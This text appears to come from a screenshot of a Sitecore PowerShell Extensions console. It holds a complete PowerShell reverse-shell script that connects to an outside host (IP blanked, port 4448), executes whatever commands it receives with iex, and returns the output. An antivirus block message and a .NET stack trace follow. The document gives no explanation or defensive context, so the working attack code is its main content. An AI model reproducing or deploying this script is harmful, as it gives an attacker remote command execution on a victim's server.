 You have temporarily enabled script execution. Drop elevated session state if you no longer require it. For more information, refer to Documentation.
1 $client = New-Object System.Net.Sockets.TCPClient('',4448);
2 $stream = $client.GetStream();
3 [byte[]]$bytes = 0..65535|%{0};
4 while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
5 {;
6 $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
7 $sendback = (iex $data 2>&1 | Out-String );
8 $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
9 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
10 $stream.Write($sendbyte,0,$sendbyte.Length);
11 $stream.Flush()
12 };
At line:1 char:1
+ $client = New-Object System.Net.Sockets.TCPClient('',444 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
Of type: System.Management.Automation.ParseException
Stack trace:
at System.Management.Automation.Runspaces.PipelineBase.Invoke(IEnumerable input)
at System.Management.Automation.PowerShell.Worker.ConstructPipelineAndDoWork(Runspace rs, Boolean performSyncInvoke)
at System.Management.Automation.PowerShell.Worker.CreateRunspaceIfNeededAndDoWork(Runspace rsToUse, Boolean isSync)
at System.Management.Automation.PowerShell.CoreInvokeHelper[TInput,TOutput](PSDataCollection`1 input, PSDataCollection`1 output, PSInvocationSettings settings
at System.Management.Automation.PowerShell.CoreInvoke[TInput,TOutput](PSDataCollection`1 input, PSDataCollection`1 output, PSInvocationSettings settings)
at System.Management.Automation.PowerShell.Invoke(IEnumerable input, PSInvocationSettings settings)
at Spe.Core.Host.ScriptSession.ExecuteCommand(Boolean stringOutput, Boolean marshallResults)
at Spe.Core.Host.ScriptSession.<>c__DisplayClass150_0.b__0()
at Spe.Core.Utility.SpeTimer.Measure[T](String message, Boolean log, Func`1 action)
at Spe.Core.Host.ScriptSession.ExecuteScriptPart(String script, Boolean stringOutput, Boolean internalScript, Boolean marshalResults)
at Spe.Core.Host.ScriptSession.ExecuteScriptPart(String script, Boolean stringOutput, Boolean internalScript)
at Spe.Core.Host.ScriptSession.ExecuteScriptPart(String script)
at Spe.Client.Applications.PowerShellIse.ExecuteInternal(ScriptSession scriptSession, String script)
at Spe.Client.Applications.ScriptRunner.Run()